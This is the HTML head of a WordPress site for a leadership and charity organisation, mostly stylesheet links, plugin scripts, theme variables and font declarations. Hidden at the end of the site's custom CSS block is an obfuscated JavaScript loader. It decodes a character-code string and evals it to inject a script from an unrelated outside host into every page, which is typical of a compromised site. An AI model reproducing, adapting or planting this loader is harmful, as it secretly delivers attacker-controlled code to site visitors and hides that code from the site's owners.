<link rel='stylesheet' id='owl-carousel-css' href='https://thebridgeleadership.org/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://thebridgeleadership.org/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://thebridgeleadership.org/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='aft-owl-style-css' href='https://thebridgeleadership.org/wp-content/plugins/wp-client-testimonial/include/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://thebridgeleadership.org/wp-content/themes/charitywp/style.css?ver=3.6.0' type='text/css' media='all' />
<style id='thim-style-inline-css' type='text/css'>
:root{--thim-body-primary-color:#ed3237;--thim-body-primary-color_rgb:237,50,55;--thim-body-secondary-color:#6442ff;--thim-body-secondary-color_rgb:100,66,255;--thim-body-third-color:#0f7dcc;--thim-body-bg-color:#ffffff;--thim-logo-width:155px;--thim-site-home-width:1200px;--thim-header-bg-color:#ffffff;--thim-header-text-color:#1f2637;--thim-header-toolbar-bg-color:#a90409;--thim-header-toolbar-text-color:#ffffff;--thim-header-toolbar-link-color:#ffffff;--thim-header-toolbar-a-hover-color:#ffffff;--thim-header-typography-font-family:Open Sans;--thim-header-typography-variant:700;--thim-header-typography-font-size:13px;--thim-main-menu-font-family:Open Sans;--thim-main-menu-variant:700;--thim-main-menu-font-size:13px;--thim-header-line-color:#eeeeee;--thim-header-border-color:rgba(255,255,255,0);--thim-header-menu-text-color:#1f2637;--thim-header-menu-link-hover-color:#ed3237;--thim-header-menu-bg-color:rgba(255,255,255,0);--thim-topbar-background-color:#ffffff;--thim-font-topbar-font-size:12px;--thim-font-topbar-color:rgba(0,0,0,0.80);--thim-topbar-right-background-color:#313131;--thim-header-sticky-bg-color:#ffffff;--thim-header-sticky-text-color:#333333;--thim-header-sticky-link-hover-color:#f8b864;--thim-header-submenu-bg-color:#ffffff;--thim-header-submenu-text-color:#333333;--thim-header-submenu-link-hover-color:#ed3237;--thim-header-submenu-typography-font-family:Open Sans;--thim-header-submenu-typography-variant:700;--thim-header-submenu-typography-font-size:13px;--thim-header-mobile-menu-link-hover-color:#ed3237;--thim-header-mobile-menu-bg-color:#343434;--thim-header-mobile-menu-text-color:#ffffff;--thim-header-mobile-menu-line-color:#f3f3f3;--thim-mobile-menu-font-family:Roboto;--thim-mobile-menu-variant:600;--thim-mobile-menu-font-size:13px;--thim-page-title-height:500px;--thim-page-title-background-color:333;--thim-page-title-room-height:640px;--thim-header-sidebar-width:185px;--thim-font-page-title-font-size:48px;--thim-font-page-title-color:#ffffff;--thim-font-page-title-text-align:center;--thim-font-page-title-description-font-size:20px;--thim-font-page-title-description-color:#ffffff;--thim-page-title-breadcrumb-font-size:12px;--thim-page-title-breadcrumb-color:#9A9A9A;--thim-sidebar-widget-background-color:#ffffff;--thim-sidebar-widget-margin-bottom:30px;--thim-sidebar-widget-title-font-size:18px;--thim-sidebar-widget-title-color:#E7AD44;--thim-font-other-font-family:Oswald;--thim-font-other-color:#aaa;--thim-font-body-font-family:Open Sans;--thim-font-body-variant:300;--thim-font-body-font-size:15px;--thim-font-body-line-height:1.6em;--thim-font-body-letter-spacing:0;--thim-font-body-color:#666666;--thim-font-body-text-transform:none;--thim-font-title-font-family:Roboto Slab;--thim-font-title-color:#333333;--thim-font-title-variant:700;--thim-font-h1-font-size:36px;--thim-font-h1-line-height:1.6em;--thim-font-h1-text-transform:none;--thim-font-h2-font-size:28px;--thim-font-h2-line-height:1.6em;--thim-font-h2-text-transform:none;--thim-font-h3-font-size:24px;--thim-font-h3-line-height:1.6em;--thim-font-h3-text-transform:uppercase;--thim-font-h4-font-size:18px;--thim-font-h4-line-height:1.6em;--thim-font-h4-text-transform:none;--thim-font-h5-font-size:16px;--thim-font-h5-line-height:1.6em;--thim-font-h5-text-transform:none;--thim-font-h6-font-size:16px;--thim-font-h6-line-height:1.4em;--thim-font-h6-text-transform:none;--thim-thim-preload-style-background:#ffffff;--thim-thim-preload-style-color:#ed3237;--thim-footer-bg-color:#2b2b2b;--thim-to-top-text-color:#fff;--thim-to-top-icon-color:#fff;--thim-footer-text-color:#999999;--thim-font-copyright-color-title:#ffffff;--thim-font-copyright-color-text:#8a8a8a;--thim-font-copyright-color-link:#8a8a8a;--thim-font-copyright-color-hover:#e7ad44;--thim-copyright-background-color:#f7f4f2;--thim-donate-loading-image:url("http://charitywp.thimpress.com/elementer01/wp-content/themes/charitywp/assets/images/loading.gif");--thim-bg-pattern:url("http://charitywp.thimpress.com/elementer01/wp-content/themes/charitywp//images/patterns/pattern1.png");--thim-bg-repeat:no-repeat;--thim-bg-position:center center;--thim-bg-attachment:inherit;--thim-bg-size:inherit;}
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://thebridgeleadership.org/wp-content/themes/charitywp/assets/css/all.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://thebridgeleadership.org/wp-content/themes/charitywp/assets/css/v4-shims.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://thebridgeleadership.org/wp-content/themes/charitywp/assets/css/line-awesome.min.css?ver=3.6.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://thebridgeleadership.org/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://thebridgeleadership.org/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thebridgeleadership.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://thebridgeleadership.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://thebridgeleadership.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/thebridgeleadership.org","hash_tracking":"false","v4_id":"G-GFYC3CVMWE"};/* ]]> */
</script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-content/plugins/wp-client-testimonial/include/carousels.js?ver=6.8.3" id="aft-main-js-js"></script>
<script type="text/javascript" id="siteorigin-panels-front-styles-js-extra">
/* <![CDATA[ */
var panelsStyles = {"fullContainer":"body","stretchRows":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebridgeleadership.org/wp-content/plugins/siteorigin-panels/js/styling.min.js?ver=2.33.5" id="siteorigin-panels-front-styles-js"></script>
<link rel="https://api.w.org/" href="https://thebridgeleadership.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thebridgeleadership.org/wp-json/wp/v2/categories/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thebridgeleadership.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://thebridgeleadership.org/wp-content/uploads/2019/12/cropped-icon-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thebridgeleadership.org/wp-content/uploads/2019/12/cropped-icon-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thebridgeleadership.org/wp-content/uploads/2019/12/cropped-icon-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thebridgeleadership.org/wp-content/uploads/2019/12/cropped-icon-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.fb_dialog.fb_dialog_advanced.fb_shrink_active {bottom:60pt!important;right:39px !important;}

.fb-customerchat.fb_invisible_flow.fb_iframe_widget iframe {bottom: 112pt !important;right:39px !important;}

header.site-header .thim-menu .main-menu .menu-item-has-children:nth-child(3) .sub-menu{
	min-width: 425px;
}

@media (max-width: 480px){
	body .thim-toggle-mobile-menu {
    z-index: 9999;
	}
}var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		<style id="thim-customizer-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://thebridgeleadership.org/wp-content/uploads/thim-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
